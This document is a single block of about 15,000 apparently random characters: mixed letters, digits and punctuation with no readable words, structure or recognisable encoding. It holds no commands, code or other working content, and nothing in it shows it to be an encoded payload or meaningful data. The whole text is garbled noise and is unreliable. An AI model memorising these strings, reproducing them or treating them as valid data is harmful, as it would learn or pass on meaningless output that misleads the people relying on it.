zs5Y7ro2oy:h{Q2@R/I-x;0pArp/XLW7{h&kAkw7C20]Q%s7Ro(/e1s1{7|~CQ/74C//QQu4t11Doh;eX9d(OkK-;YT-p{En9ORIIC{YQ;ex;-tCIDB%Wqp+C})DozKABq6ddR%oB^Rq2^0OV~khAq4(ULdVVSSRxhA4Cwkz::|WWIT_n:kWOOY6(tEBV+5proQWIFkWC066qwWiE6WhuO~hLu~^T@k@5zWzhLr(iyD^DkT64ww|9N;zpUhIE{05{whEW4T_-yCNqLrBT-_7+O:Jxi-6(VysEuChD{o:~St/:rS1o0|BJ-I67B^S^]K6du_7tLBJBnKxiLxtux-dE:6C1p:A0TdS^rC|Ox)6TL-DY;:t64xErFz_V&9FK::YI5iRR)ULRwEhe+~LR(-^dh}5@dTS:CB5L:uqf5zRQxJypAO~BTrTD5tiFqFDX{A:Vsksf&))(d&dqqFFJBzuLfrprr0]0krt)|Un-DFFsQ7TC~(0k/wrtUuQWFS2p2}@r%K@skK4CYwS^pN;-OOqC:on@o4wwCp%BhsXCr5;pyxuSB(YDoEzBeoonUNe|Xqqqk;kYV-R0SLxe69xEKzx^0^_@-]@9EhxUJ~/hqSWqdAOOLW+^sUKDOoB{Bp]ECC(/TfEEkfSJniF_1-RthJ)|9kSFQ-T@0dsWX0}R)xFoEzze}w4T-Jd-T@JRUzzRiyBNTthOnB^/oKEx|1@Wdkyt~e7EpFhTOCS|w|uwyAyTx_s9eWE925WO(XeCzFye54O^oQrx@+2Ox-O(^W)fwWA:d(^@kkxx|7o{;yIN}hTzio^~+Tf2(0~ppp^i]&9]x)VWYW0AzVE::CBO2JKRiYS1qzYOFdNI^5k2CwAqd__(_A6/;/FiOu]LEf:6{}Co(tKKn_KT6LL_1WxXKQ:J&By@Lu6UefdTxr^p9o+&@rW;uq5CBVr%1ey%9tDwp@BRp-Ozr0E~1yUxU5kN~Xy-ts%Le{Uk%IrrS@WpkQoDT9fWEY]6Sx;9Q4r6~YTBrVyxrn0rSEeKYwD;|hSRr}A{+4q%y-s4}]EuNDrE%QrWkY^E(WU0t;YQYDyeAzLruVFY+o:2:(fA9|e9nWph9)(wrJ-qzWih|u]y:-~C&{IDLKpor-9N-}uV+rI9ieEFrF+4|-)@(Yi7NVz:/sFdqfCpO5-+z;XLIS_hKT~Cq|BeS4NoD{n6]_Ip;BI]T@EE:&-~_xORWfw%E}IOpIuxWphC9rWO0_J1+WDDeIq~OV6BUkCniX~F+u&VLkV)pz|2f40TTOy4p}A:+0)(9YOIR}tYNF-sAEYD:(:0WoeW]rEy&)C+Sw/y(]~74eWy:spuV/;h9pTW~n]Ie&y4wVXYUn6J}x(rJi+pyO+B_u|r:Wiq|{W++WoL-zI4y(5:swqw%&4x:/-]T;R_dpAX|LVE/:oE550UwwyO^hVyrBF5_~pkD:-h}9Ihf]}w-~(nXJViffq0Jk;NWx]@ihpVC:_C5UBODJrI7npST/e}EFY/%WJxwA40n_KU:(@BEu_kh-zpiAL9Rw1CVKVYh_xki(nX1^-wUF|AdDTUK5-:dJR(C(I:Awi6%unw{5--Qd&2)VLd4@5YKurLJ@N+4DOKnqQzXuVF:UA5@d]r2VYQF(nfzIC_0E;o75WE5CWJI21zyB%qtI}7-dN/0-Cid6t]yz@k(@W|Ih+)eT{{D(J2zA]LAJtiB45;iUA:V%06EIO:/I~R(VVrO@thENpz|2zfdn42NyFnkD+;iUBrB5w9V&7CE_o@Us++(N|};D0{hEi~Wu0LTN(ipUxE_-TU&p0L(qtSw7;o-^SYBe:]9q+]~iSIxI9BA9X&d+T;JDWKif^%AK4q6&~O-rXwxnx)WF:IO2|:Vp7z/]AK6Jd:q4N4}OkF]UkFoW9eNrepe{1CkW:XNWtL%_r/1;yrw&4Ch}rp]K^0IR2VSe64fp5RE;Aqoq|5WuI^wrsYQLN)FRr6QO+~o/r{-}TQ+6hKrrRE9dDOUxuTWSyr(7WQe/OLBdx^4O2Xr0x746IY_Rd9/qSk-44@Uq/@q6u|1D24]sYk(K:K+o_(42t]&rxW{hI~4pt-Dn--WIDpCp9~ih6Ws|T-oSpX+z9tpSe+V57}4wtVU+SN^Tk2hkyUWBd_NBzOVCU5;7xWuu-Dx+z+;u0J42QSA;krD~qW9BU6EEx-6r;q^V:D_~V2dDDdxEyLyu9SqUN;|eJLpJh:9B-iCke){x]BIVun~V:(rCh0:n@pqJizI)Q)xf7OB@4_ozpd5YtB^r)@sBi]EXIRER++iOhoJ1Bi{rQE67D6A+z{BW;o:SBUL)4A]oWxSRY{)JT4N;Y]kExVCzArk&Fu&DQ_~&/]Qdh&0K}zdWX;fUrCFA9eQzqzVe~9soQYJf^pAiu];(o-pIkJ+ikKKICw4q6^kB_ShNkp7DCKBIFyRh/6UC]I50&)]O|5ns^x@rdqrWqN2|xSqux~xJpDL;p;5]r-EY5EILE(TJky~Dik-(i%o}VN/)0hV^EWIqU)DT{zw;IEV}^-S(UkWBkNr(p5I+k6}2IKSe@F-Qf1IKOIFeL%](Iu9-n66xuWpUfxLu2;QX-9CwEN&WLEt]C95X-RCD(s/pVOI0_;WEte2UhY(F/rKE{%i4(o5d%Fk^Tx7CIr_qN5oAB_xE;5}sQWBuD6ydAXXiJyw0+huE+NCIu]dR^D%id/nw1yNu%QX6O2+2yfF5~TQ10q6;@DRfz&ipU]R/7Oe10XsEOo}1uw-BpD~Aryy}fBe{)%+h%s@)2(9-Oni&6AWCU]uW:FW~u/XFq)q_{AT_YT9{Y-f6/K65Te;V+rU0W6_^+656W2n{pxX4Ux/NhIz]r616px:dO6fyU6fyh2y~tN;6hCeLx2@)n6/4+2/S+p{trps@puztxyr5|yu&yxTnDII]KI)TDyxKOz)@DOusOCy/pCusDz~XIrN9oOu+tyIsopRw|rNwWpI}JW|RDrhFWpE6Dwi]KOYrWwC0iWC@6hR%KO~4:DpdhuD(UL61BI2:pwS1IWiK(;h)dCV~:pX/A(I+zx5E5V:yL_hSJ%CW1ezyLI6y1n+SQ/yynuyIS(WyK^oysED-L-urnB0I/-+rt--~QEwQ+Jtnfz+Dq0I@%BDE~@I-^%W-D^y~X-uN~5+9@r(Ap-Dt;OT|BOxiz6+k1EIhzKtfF0W+X0r+)XEBiktBTTEABT0Ahpr&Bx{UB0r+-{+W4z-IX_INS/uWD6)AhJt}B-tA^XyA)~+NdFyAd/rUrI~NpOCUkk))(;II^prAIRWNuWIEsIy7X-Di;(rNItWBQ:ns4VThW%i)q@pUIFwnIhu}||rA|QyIhT|ff:OCAT|70Sp:Vdr2WBoJnB+/T;~{9UyrUiB6E_r^9dwC/q26iki_S}wkD60;zCt_t_LEX/qSVCozV)f^I+pp&6SyJS~_JS%LO6h_&DBrn)1^VS0;u^AWrwJznwfWnON:p2QinY/^&+XpNO@Ww}LpuE%INJ^:K6+S::fz::1W-:sD;WLFzyiiT:QW:5ttz1rx;xNxNxE6_z2rx+0pxzAr5FFT5tSL1%Ex5yq;1tr_d2Bkd_4I5F~yxzir/Vir/{FL]DfD]euCyDhRyRu~yK:e]Kh;/&ip{E(kw&eIwE_xw0T^]{(XkKUL9hAiSFn6~R:T%iESr1/r{0k:thdCWhTpFi5h]05N]7wpE|OLwB_;0yJwN}o~k}xyuisrq+KpxN^uk/%ELS@]EXfY02NYBei0OSQUB4FW1E@R6xW;-4^p6F_u6pXw|~sDOuY]zF_rd]woOu97y|EO(]uwrruz-9A+OE{}U56d-u{)BR/0t47kwx7WS4@so~eJB5szr6x-Ohn@Drpr]0eVz~)iRxdXW5K]oudQpBzE-_+nDE-]ph1&rq+:WxDp529}p6dLnSRd~]d^-6WO)6^dJqIi|L+AtrWk+rE:-Jxh|_~A(Wr]i]DYwCuuLCk:hB(:OzUe1:~xCOurwC~w|Cun0C~VwpxxfLp}6w&^JrqOpkN/rpRRpC~rzJO0IC65yC:-TC5xBk6;)rKdROdT0r4tNiCxAC_VoC6r5yX{)D:E}4)y{kR~C({NTiWWRyhwKIwyD-o{FW1e@_yLF;5yTx4Nu|~qx4I9kqE~dsWA)wwQ)wtQXWEf9&(RL4EU2(oeW&uzN_uW/;wD{:N~)RrN]d:iXpBQz5BVuKWJ&yysILC%kVy@4OBU:wrA;;4A6;r~i6oNpFyA2CW~BWO))%h+&V4Ap7E)B-{di_y&6e+y:Or~kJBU-WwUCyohU%J+kLBKV;]BF@rA:VKp:_WtUE~I{-E4kNy7di-n6-O24YohEY-hEF(A-oUNUe]VYVERdtt}IrUALQyfX{+N0%{{(:xYwsw7xdIhykBsX:IO9~|p]fu1EVTdtCr+rd-&xo-s/-O^|KoO7S{DzB&E^)rkoUA2+(}k&L&pVD9xx+1VNq|iJqi_nq5N+(zEoT2uU)wq+UL^uq0yy]L_J^hXz2@TN2uNzY)Eu2@;:xtxx21BWzD6]7Iru@sxwJyL-:VIK5;NxWLNz:1@hypAw5NL-1t6KnXud6_^hL]VEI|S|+KC|O~^1q+^1qQ^ULL;UF+X)F6@dODEdyIx:^0Oxu)xxJ24VY1&]X:_drU;t7(CET^i||uB~I~kL@hS0dL4k4wW0:6r+De@k-(i9kx]NAh0O4FkS0C:|^Rr%VfVxAJwNV40(ELh(-0@]A]rq-|pEN4RtUSi]ie6iss~f-fIxor~;-%&A/%uLr^xB}Vh{N|~hAqnKJYFLhftArF^++qzo4_CF2Yi0~|DrrYQtR0prrY2K9A~L6Yk~}Ar(2q6CRqipkQY0RU:r6;-y&r]]uTFWXR4O|/KB6q(pW&--4-6Wi]TU9:tos1-o27Dq^ohpE{N}L^;~6/R}6RT-9nN5]phApep+rnwy0IB)wEJDkuADpSS6wr]:-tx-B~^fyu9ET-:|-u6fB~_BxhwKOu9);~C%WuqkB6BFy~r)W|DIWFLWuifSwfyWyiYD2i5EIF%pOi+Vp|zyw6{ADR0iDKC)T6EC0T6@rs5IOYJOo_FrIR}iuu}TEx%^-CTwW|_UJR@OOCeKL^1rI/Q1@+S%9uO@N_yJLp(@d:yJiOWfiW+:0yyUWxyhzWfRJ(&6/WUf;NfSWp2XEDd4A-JCVU+4f-N|EpU;ooeh+(U)fwCJnEio{yf)JtoS-UBS%py9@rSDi~+^Qi@9dWFpt])BO}AiroEo(]}-fF0s{]AtKy0T{WWXoI]&ooE:orE@okA-p;Bs(N0Oo;B:6kA-tp|6C]R65EnCxTn5U(U5N|U:spUpXEUde+UfprALioVAoWN+}Y~IpyfiIz:NrW9f(rNDuA7BdI+LtEKio+N+uS)ioFA5&WhXOp~L95Q4SO9/+uz-zr(XVWY0nUwXN|f%YFu}kz6ukCpWf~KudzhKeW2/A56xsxp(r^_O6^Dt0JIVf/tW}y^z%ySuS)AU]uotk@xws:hxeSxy)n]UqsRJ/&9Uq2}+f)]+2AT&2Isd7r]zO7DJOfOpJqT-s@xxzxx:OeowN_xwh7]z5UJzJ%Ni:Vk;6D9|K:6Iz+Kw-Nh:;QC:-k6I-zpI9+OK~Xxw9_zEKyrhn_r:1;ph~5xwFs15Wd_;e;yw^t6Ux5r9u}CC^-9)tt5tz_t5_f0UXdK6dLuCz(hC%9r1uKrT{~CkU}uV0D@YQEyWB:hyT4I+h~xW+}EEte^WIY]A{sBS%u9Fi:o+LUz9yYxy7Wz(fSU)40ONt6r/};XA}QeAU0D]|);Qs_RN/@9pUA|O&fLNJ_r;|Cdrnf:khYuFsf5V&fN_)^I@6;5{S6Y44_O(6]urqq-O4qLLuY1^)^:y1EY}NC7O&O4r+x}ou^R^5_Y_x7rYRXA]s%+0&I]}x7Jq5X2Nr-YK5p%qxWsF6-e56dproz9p6I2N@ELRt-YitO|uS/4}BtBox^/~2^Y+9DSk@7}T-trpDU&t-W7hpKN^qR(}wuuVD~t^xhtE6hi2wrsWxJw1SIowE:wQ0~LV0J}z0hD002DJBhFOpqwpwY9IxrVIph~tKf@oEu@1kw0Tw6nF;6B^O6ud0K_}r4{Wu:nEd%pWuCtDKC+}w6Uwy6UtITQ70Rn:-65;iX{DCur1zzW5zr(OdW(DLD(4:ou_OWW4:K+LkwyK+%DFV_NeSeyS:]yOirt/-W{s&KQTzW(DY]UkCYRfyt(^{r+SVYY+A|p)BA({BrInK4F]@N)0]S)@F;IR%&~pUNiVpuXBrk&XYW&N9he~sA4EiWsB0WD7_|~dn-eAL0sAFAA|Io+Bxo&YxKUYUSUC1_BsYr)&~7UB%utW}FsWh^Ref/~e]@/RCq-sYYUX4|~2@o&FRpNFCTdw%9~k}o+IWe&0sOAI-N~k7oUz2x-s(zk%VYffSeUpehND{X~hsWV96kRpC;R2WuoXTefewDNO:_{QI(F0(476Bz|yLJIE|Wu}EW5/p/e7/}&S6~V2266WEwq&XDk~iF{k(dyEe}SV;uDz+}rr9OEViOrVSnAU^)VuzX6NIRx;qii&S17J^]o&^k1+fY]DT6wuS/D~udOJDFxnx7JU201KkkUzhz^Rs9wx4iwJsWx;@nx::-O-n]C5nB6KJS_K5({4K~wwo(h7}zi~s%h:zp)wFuQ5yd(9FDKEFTQ4Y^pI_2YI5so4_9dhz669FAyxqN^xDFdk_SVdddu)ydxxDfn5yB6xk+xx+Wp}{in;U]fV7Q/AAWh{}uNX0%ddxki97|6fierWT6iuQ9nk~D%DkEE/Ey2{d)%+es6]e{pkS2ErQ_WFoUs@d|7Q0Xfs/}6_7N%//e|_rf12-fTthN/SUABI1F{wf_A_r_r&n6OW16dO/;WB|_F/JA7C/VU&AO(w7Fd9SX2^Qsi{7yqeuYDf]ei&t_(X/}iIriXON}oA1nkW/Q:@rX6}rq_(7x@pheoExuqV2]pJdtx(q&+yAwuJqdwpFOfVW:nt-e96:oLVy@J{^zr+;T)LVh^0SLu+S}UN%ex+LkQ7DnEC5dpSYU]tphD+(]5yIY^6pJ{V7/1yOixur:NWziAA0xiIxh&1O;zRO-utBKRk_Y|-@FiO|:RWFAnF6F|5}CuODnw]6Y+:|hLd)eTRp-z_&rp1WkCI61(_-uLn);TIk0:]^Khiw//hdVtwx~LApY-EO:7x4%&+q}BD_:4W4@f](4o9-_i92_Cz:~^A5h4uTU%C@1-}%&2B6^ITD&|5F_;)2hspQ;)yOBYXR9ukRiq|whK(Cu0TQyCyi~9y4h4J)L:AETtEsJ{zyTJ0O/tQCs(hK;}~KA)hYR+1QOi0pDWqRpoNJ7xqi5B7]CKqeweppN{y^rOL/6kO-Wzq1rtttp1xBLOAY]4u~oA_o;Ek9sKrOrp74@phWWkqyN9E6i26(VWOuuz-TCUineu9;Rw{oIxNw}&~RWnABNWpepxkD~{%IT)-souXErptty/r0:WS:fxix6uBXX]kz^/Dorpe&7+DxrQAhw2/JJhq{Jwzy@p_VV-OV5Co4xn&AxE22&edVV(ALNwTUx^D_;2Sp~Vz@ziW)hC:WJ:D_z]WSDW@k-:h6iSTpxWp9+:^61r00Iip7K)6h~V-_hhk~zVO;irLA2h~uB]Y)wOI5EK0DOS)5V4wuE0|KdJ~~~sn:F]E5|iSBhVD)^N]ihfTDpY9kCzRCd}A0N)ENSWn(UU]|Cw}BInN7ei~B4:]S(x@~nq5qr@9+)zU9sR{qUI|xCIq5}Ez;]9XX;)d:QN~QB)u)RNzzdruBSq]pAI-{:zILtDI@;xD&IQt)WeEwqL{L(~fB(t9eqknLB{S^KtE~xuIi~dA9okS1+Sz6pi6/0Ctz5XLy^h%@u4dUw;51yUYxORB65rXoAEFLh9-E(DE~R{Qh@/-wB(edo4IB4WC5rs2uTN@U+}fxf~uUD(VUk|N6uf+nru]uA|-(oIiop2R2C0;4w7w@DnIOIIAwpphFRuIir]]N|^0W0Bn;&u2;xV-QOf^zpduIIS-1E6;-SpVyL]9]iRR:wqth~hzI6I+zJ1^626D0}hNO)|x_;zJ+er9CIKypi;;xdCBuu6X+Xrz1;@0Ws_NB6|rR_6y0}Wkxy6|Br-eUiDXCwupA^]^+]@rVB6--:+iu~FA)w{QzLV2{2@YR-(Te75J|{{E%_TX&DB|5wy;iRVhT+%zOBTS67QSz2RpoW){25EeES~:B--xS7pxTtp^Vr]t%}NpKRox:O+yLxIWoUuWi9WLi_T:A%XriBUx%x_|+kr)W@qWi2~]xi7I~qp_6Buti]k||B@tNFXIiAhTLJ;tK;ILoKzE|J6xDn0ryihNVBhBxu6Az^|q&VpJTR;nO+d5|tEF|ATt]-sT]:;ErV+1I-]795-&6F&]-V;0E(BWSoNI1ry4pYh-+zzDE2U+R^-XB{E()N-T4{Ruy:tnwkhSNpf;yEfq@+^y9KKIrT2IJuV@Y_~zA9ziq7xu95XU4&i_oRX6@yEeRw]N4OU|9z}JrChf^oyO^6-zJp@px2%5hC0:orwRSE7/)BtOR27dO1)@LW(QI_urE_K|pTiBpsxki0rnESxO&~uO]{(6Tw)r(zT~&zE+]{OI9Rw4_(|DrI|UArI+%Exx+C]4IyRSiiID]o2yoBEq4&R~;7ophfCfx9)5oNk^dJ;|e{Cw~C6:rW@o-r&1E(pIuxOwy~rzX|zBo~x9WE90V]k]IqIhwO7r&6i%RW;yhOWNS)pw^(tBWqEQI0XOV%dinwIQqf:+7&+Tz74Luzfs4OqIy}VBk0Ud4^(DTD04Ni(utiABN4rxUCFq+Oi;^6rkOp+N~@}xk9dRWzS@DISW_B+x5WuAfzpzAqfI~wB4;+NC~BIC9;2WVdQ}E~ih0W-2/QEAET19u0nEIrBL(iizdtpC7YWDz|O{6V0;n6}FkUEiBxAL_Id|p06(4W@&:V:Q16VX7;9t&DttI)TdEp)+WOApxC6-E|k)LuDS|x}X^it]W9d&65E@Fdsqp^rOp(~w1W;@7kh]AER@yLqrJVIq6nS6ULd+S:&yUi{5Uy5^OuRNzw(I)^Cx90u6:Q^y6TXQiOrBUki]_An9S{oUCFdpJq4B|E0|q~^Nk%)Shp]r)|65]+LfDuOwz-6hq}FIpF4ELw(:dzyxihrxs_T^C)4UID4A:rUQ&{kfk9r2r|]rSJXIJWBs;zopyJr(;Q6KCDLRK0+_WyEAhEOxiTS6EhRKS7%W0piK4|Euf-KByzd0rrF%sLpu@&xrrTrIpo/S56w+h+@NURqSYB-up2]pdEWU^C4^pYSI:_ruw+:LB|xfz(BD7p;5::wr;s~XYDO{2/7IhoJ}:6QQeyJ|h]yyX0+r;E@0{]D75]DOw+rp4VnTpKB;dErQzDWw6OhrV;;K:pDCK}ByFrzwx~Ww+KxC9]4qChV-0khAA)rpyVC]2@A6DOzDITWYRyC_7_B~SD6t+wILTB(_FD{;_-IeyIE+rK2qtVQUR]R(W~fepE6_ueTI&]shfd@u7UB(|EBR)}~yXNxTE1Qzy-JN0Bu|hEh]trnL@F)kTqXEDhYQIrxyYnqt&75/{^}_p4L9kLwL-IKuyhAEOO}0h]S7yUN9Y2pTNxqt^V2OeV/6|x-ITz]yxUh^hRtEqD/d(:~wnXE9w74h542~6~;SorI^(rz|XVqd0/Tf9;WOA@_y(yywpCq~iS@^;6)7|CVEy+1T4z()Xd|x]_TRhVoOD~o0(t2dS6xErR74^ySLuKYY{IkhEQ0zK4uKAs9&6JrDD(eyoLyrwyV9C1YyEirphh_WrIWiEkCO5JrE0(yYQ:k|7YDwkXO4&wkpARpV7AU-J;xooy{)tfW+&B%10NQDUkkBpYQ%UK6&_LIqywVB{WYopT~0I9)]eD;S)/rK@iAhJ6OIXY4OO%C0zxO2/oOVWhWB|VQK%Iw@Tey0EhpO%Qu1YX(eirWEWyxw@CQrfpy:-q]~/}u~(A%JiA@u|XO1%owB9pVp@RsFI0(WICTpz6YIOp:pBCnu^Jx-_W5Ex:|I]A^N)J]Y+fy6sd/W5O+}hAW4{+^]fSNfA)rL_QoVATOnEI}}}QY|reUdrUL}F@UQyWWAU-Oz6y:K-EU2-W-zzyr;prAq|AUS}BF;TWFSz-w/nBI|&+Y{]WD~1(LEOpwuI]LdeID-_f)E&rDWwS-xAW]t+]kRnUdR0fkQ/U-):-4zu]t+]u+4yN(O-B7|Byd+WWF]/yE1N]D+)(Je/W9QiIEEiEE|(r+0eE}Dye%NE@ONf^6x(^IN]Cwx]BuuEqIw]+iw]R~xuuIA0K|rR09us_uNs;INpfB(s:DhsLTrr@RusDTW+9Rrz5rYp(Rh9-tfoQAh9FKh9{:h9D1Ih%EUxyDux]6f9nxr9IW6W4ow9FWh+wo69To6+z-x0;A|yLs|9/Dh9|Uu9pKf+WufWo:6W{Jh9}hBk(|u]ewrzSJUS1]u+r1W9YDh9B)+9BDBzquB60x69k+Yn@set@tY~]&uWBDBER~xz}I69Y+uW~IxETpC/hTzy65z]frxz-U6JWxr20VrJAuz1fBY6B0zOyVA0]sCy4rII||6{zSzEsx9]4ru:]IdETpxQi0fiUw/urYup~BW~dQD~e(qre6N^^]q0zkFBE2EAI~EDyfED;&WBw1ASkEfiDK-ReT~T1&OkqE(wxVErBdii}uEpAUEhp:ipk~04wKDIAF0uBCxi1NN^RNrk1i}+]UED)&QT{kORB5^IEoKD~Uf~VOARqsBu~2QnEQK0Vfux6sIA^+rhVy}nV&-B&tUEiwq|9+Nh6hnS6hFEpn6&9TFE0ATD|LW|DXR6E5{pBx~hu;-w~N-E2By2]Li&9BruQy(~Q-E2xzpIL5~RR-KriOyIupkr6:0DT7B&9X{}R2;putypw0pJhqIpVW6J25Wsp7Lp_D+&Yi~9VUiJ_RJJ^Ad+^UKUSQR/ne5II{VpEr6;ztL4YE9Juy7~yWhdW1Vp-x+JfNLoSOnTWeX}+yw2;&0Yr]@((9pAzUD-O2L@I%VkEzVJWWhiyW)irWp2W+D-^-(tu|4NuI5dN~}sSE7TFo)syEfhy+suFoD{LrfSu15|~iU&AoR(J12AI9OAIEFVzU:&O9Bxd(57WwBqdNSuhBLLu1UD(+Iui6YEAVqw;69fkySS+}^Tho:Vr]&Qdf:xh01VJB&TExRprJuzyi7&IEzz~{1VW9T9(X~9~}rYq%+ALi}AE|@xBFwOriO9r_kyS]6(y6TdEp}yfx;Er_}BEWA7riTwy~)~I]~dEF;x+U;{JJ;9_2uUeQVzwpqAzRtWW~xUq&V_sDVq~o]FWE]|YdtuAzJFx&rXKrrBFuSxzoVRSryRz~~A4~uR0~]^%:V)OEr9fB~(UBy4N|Jwe-)Xo]&(-r&(eRk0Qrw+nDWBXD^_(RkLw|E9{|rCTUrCApu+n~ryuw(+JEu]^w9zOENfL4uJ(nuxihx])4N@/i&r06u]opkk)puk~)-kV5w7)s:s(|(si6ukV5w4LBrpT}-;AwxUIJfz+~w5:nww9xAN~iEe2:unwruz|ruI}oWu^uWJwDBxr4w9rpw9/|:u1~x%4qi++rrx7Iwr(}^+zI|r1@x]eh;S+B:C0neE{ire;r^]/627JUBwJC/zo}rp+rf-|SoDU(DA;4NOfwJIu^DrSyR@ikLo65TD;yut;XNO5D%tyNktt-TtxD(Ih;Ln0iFUThW5z+o|2/@rf^]Dh~ppwAY+5y(I_iJ9I]]2d]E9dAEs|7i9qEUErSr1NfQpudoD:Jopd_p6)RzrXFD}d:rI|Dd~eKyhrDLsdUNhwn;RedU:WNUhE^-RtE{uk@WRz9]TSxDI0_oRE+Y4S4S0oQKi09{~uy0RqrDSro+R(kr:BAOnznRU]zOu~K(wEqxRf@:Ixhou(]OuAF(BI+SKf%iAqX{i%r;|;xiq50{^R]RI~ILC])WuV]E|thN1qDB~q0Bh5dDSUT:Dx]D/DW++x+^6xotoqEynq]AJSD+2kK/5YnV]pYqxhTqLOuXSy9tFEt0^(I79W_0Jr~w(LE7WWI&kEoiwWod1W-fVW(OfE0+JWw+XY&r@Yr-RFW~6W(i/rEK(rWVwWy&7r(_zV-sRNDdW_-~)yEy)yE)4LwN1~4h(W71TFnQD_{9W+e1}:%C(ikTYEE5Trx9&Fe|0VY4o+S6du0F7Ew{kXr9Fzd5L-|5RY)Vy~UFyLE%/-n_nprR|p{T^dBw~W]S92r|ir]DK^)XiuT/NS/7R(]QJ5wL@-WqBxfw|BEU|yE:rO+Si6-e:x-xTT/{R6{e91re70rO]yWA]rW7Nze2YBo9i/%^+z||IT&R2JurrY(DK{Aur7FDNR]OB~VAxFrx]NyxtVTR]@/R]JyrwTfRzW|x2FTu2SC+u{xx+WIxtNTuA5Sz4QzRO|rE6@Od;@|76+JO~74RNXTR}dJzzsrOiu~t%YSz7fWA5frA9qetCTtTC1WuL5~x5(~te2Vt+L/dB(p~SSop/F@tEKhre@DkE5utKzJr]]6]qOt]iR:yq)ot|~O]||z]XEr)^]OVuE+pU^@J^9KVr:i~DnpJxkWyt);~A+wr^%1w2VKk2Wn_TQhyx{zpw9OiWpS(wFJpw^o4&kd(k1DdfJs;:R6VI{x;|L|r9TRiu|6u+:~r{J+uxLx4zr|/r%@zIFC(yskBDurO]TfBIIT{|fXOw|OI}IuWp&((+^tY]D}LrI0Sn:_:ts1Fse}TRT_y26|E26FEI7FkI/Xdt0W-dKEqK0F]DhAED_AEzQfu5xFSwh]9p__~DEyQ}kTxw:K-z@1YT;4WBRVLERLoDiXpnhCB-fJfFNrAw55%4_4BTzWnAykTIS55JD1-r6LWD}I4}yk:oL9;OI1(5r1DrxJoFA(&Dq72-_uQQUf0pUp(I6nY]xJ(AwyVDSBALAL&I2{zs&sdQI70p~X(N(ii9AQt)wqdThIyK;@utkw7t]oeFf(ufq%&W4DVtdCWKwYsr6qS@w@:Sw~J2Tx&I0dL/0eAOqJuBN%TN:i5RU:yDpR::DryEA:L/YhE~qQzNEis2ypI5~rI5Axhs6inBrWIXd~;:ODzpJN_:BxTwUF~2NFV/WL|dyAzR:|6;:n;oO|pE^nO:(&pBL+)0x~LBIRI|6nsJ}]hxy-;kuUC:UL);zS0yKBYRUL}pDUqAxAT9fW@(TV^@SE:~-(f0znX0r51|z@kFrWqqNAE2kXD26LEqEy1Arr|T9N}fE0z|Erz~wp{JDw4sC7uEfDr]WW&rW17RyxJypWKxyE0FW7n4pu6W:-w0WwK_Own0SxzT0Y__6{9i4]s-SSO_XE_hkW:~r^eU{^^pE](ti_9Dhi0w^Wis//2E^f;Fon-Fs)|W&6|)+WrFVIDufy;]0Req%~E;oI9C~LD;F;Wxt7wX2o+Qehfyf4L77txuQpxAILwu7wfDEKuz5WxKK^n@SqxqKux9kDB2}/e~A0B2@YBOye}2{y}&uNCy1Ou7~1xr2Rr]w_KUxdq1]VRO/Nu9N~DxJyr]iND]uyOxwTnrxLx]{fuW2uR]Teu7|-KJLFX]-fx9nRR90~xzyIutE|xko|x]&hr^w&O]ihS0T@5W1kwh}5uhDUTW+QO6izf]sC@;^uOJW@ChD}&1|Euz:REuzuk(xSx+1r)AJB7+wQ|pzfE&CAkCQntDkpt_^QVBIiyVF|kuYzu9p&/rp6oBiJw~~eLDtyQoyuyK)/r{5}LKUddx{9OJt4IJr)(x{eInxT/u|us-yIoeyIt~h|pA6i-wE^_otJu{%pdAD_@Wr};4ADz2]DKu{9Qz7Ixu@Xr~E{I%QzuhE~LiOsNq12krwERp:AddpOL)oitIpO0IL1sXe;^ru-W7IqpD~4{CRFopuCEru~E@puoI|VWD||E9NB5rBysNr}rph+peds%]%9SdpW{DD+WDpzW7~%B/f6&X~i|Xf647fO/IThEw5]t45+^|F}s96@oIF:4eisIJhXyJhL{%-pN/FQ160s/CF4p^zq%xdXDBot5LxF{s)^@DoshVw){DiFrIU(0/4&72-W;Xt05xxD5ByuBBDrVLrtxJ6WXOtsU:1Ads4rxFs0S;yEhfEEhKtru_4n({{u)X/Bh7y]]-&IiDK{)oe1u~LWx29s)0DWk|W9T1sspd@etoF^|W{/y7JD64;]f+4/d_4s)_o+xQJnxNLE1Nhs1}ek:~yrrRNAWA9)iiLnw19]uywLTxVFrkF}2|%sqL+B)rrI2~IWC{k]TBWV6pU4@zf52hO^Au]dL)Ee&+yY@6B@dF;zwh0{|e6;U-ETIrTVq9x(|dEpI+IEqqI:ontr~~BA;e4qAuE:OpS|;zwdo~yquy0T;JrO0z9x6ozpkqE6CIOsxUd2ByETF-q&KQ7Q:]u~;Of5I-k;9w~~O4)WQ_TN90ThNw:2DL@Q2&hW1nQC}0nfXWtn%/ridW/hXW9J4nFpn&yz;o{6NW}YY2yz;zwLL1zi-ps2;IwnY+EJLEX9SN6_F^]4n0%KeSsWnJ;TID:h46hIqTzIIqVzx)_wxp%L_e:(EWDRAe+~wnd&Ipx5|SSD|LL&uqhS4C66uJkItCi0u_LQIIOBw_2tqO6VInk5uhD&Des4rKxI97Xsn{1;~|s%%uf6IOISUDw6OJNUdo{yNEXKt)1n%Izx]]q(:~ytxwx_LBu+-N;z62&-(LyYu)h4WD-FwW:q6X~w/pW%VrwQoInoI-&epwD7dY-&/uR1zoyE+9{LIu5n|WeRpEq-LEB--x6ThI+pTzxhCx6;Nq;%w;rnhU(FxWtRTr~{t;-I9r;k|n+r0RR44SEt(duN;ehdWB|oKnoTXIpChk{rNEtxESr{IsWp~Iu+r-;II~FIrofrhwpAuEB-;+IEI%ix0y0UxQA4p]uB-kVxrzD:nrOy5|yVrxI%:IxBx~FTWO+BW^k6q]A+d-((zB6:T-h}YYB0pp&B^V^Yf+F)RWOE^5xxNOTLV]xpIpIUiB]J;/uxWE}7fozp++sUAFO:;^9xwDid:BWEyRK1qOo:nCLOu+6(OBVuYiCuiIWEf{ruyu(ur{WyE~A~W~WAI{L;s/Tq{O{We&K;o6p+755nT-6_W]-w+:zV@@::JOR~roi6W)~hnntAWeXqS+n5r-R{iVq)EJnR616^X^hE|wt9xfw-LEwLy(oDTTid55t]p1x6hL|S0^BRdeS6hRr:;V5E6h4Q6%Wy@}JhWWWU&dW_h2~DkoETB;ACD4VCf7qN)_N{diIEt_;7rUA~|XBw2x6/EEkzdt7:Y-ILqr:xurEhOpWIrk_6pIISq9zp^hX&zYiNr%;u1Wo--(2pqu6^6{|Td9xIXRo5zr@IwwwuWB10At}J2OpOk&)k{{CDqyUs@y%71D+BOJurR~R+7:TziI}u+o+B(D{hQpV7YOy0kxzi&/X%ez96WrD-@By:uw~hS&Wx&i|:hIESO4~f^6CW(;(&yuUzUDJ